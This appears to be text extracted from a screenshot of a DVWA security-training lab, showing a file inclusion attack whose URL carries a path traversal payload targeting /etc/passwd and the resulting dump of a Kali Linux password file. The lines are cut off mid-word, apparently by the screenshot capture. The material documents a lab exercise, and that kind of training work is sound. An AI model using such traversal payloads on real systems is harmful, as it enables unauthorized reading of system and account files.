 192.168.44.139/dvwa/vulnerabilities/fi/? age=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Array to string conversion in /opt/lampp/htdocs/dvwa/dvwa/includes/dvwaPage.inc.php on line 54
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:s
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:6553
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/s
/speech-dispatcher:/bin/false pulse:x:109:113:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:116::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:117:Ligh
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin rtkit:x:113:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:114:120:colord colour management daemon,,,:/var/lib/
mysql:x:116:123:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rp
sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:6553
statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:133::/var/lib/redis:/usr/sbin/nologin postgres:x:128:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bas
/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion